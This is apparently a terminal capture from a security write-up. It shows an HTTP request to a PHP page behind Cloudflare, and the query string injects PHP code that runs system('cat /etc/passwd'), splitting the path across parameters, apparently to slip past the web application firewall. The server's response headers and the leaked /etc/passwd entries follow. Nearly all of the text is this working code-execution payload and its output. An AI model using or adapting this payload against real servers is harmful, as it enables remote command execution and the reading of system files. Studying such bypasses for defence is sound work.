 ~ ❯❯❯ http 'https:// /cfwaf.php?a=system&b=cat+/etc&c=/passwd&code=$_GET[a]($_GET[b].$_GET[c]);'
HTTP/1.1 200 OK
CF-RAY: 48d34fae9987be2f-MXP
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Sat, 22 Dec 2018 14:34:47 GMT
Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
Server: cloudflare
Set-Cookie: __cfduid=d8bfd67205275fbd512335d0d8d5b2cbd1545489287; expires=Sun, 22-Dec-19 14:34:47 GMT; path=/; domain=
Strict-Transport-Security: max-age=2592000
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
/etc/passwd content
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin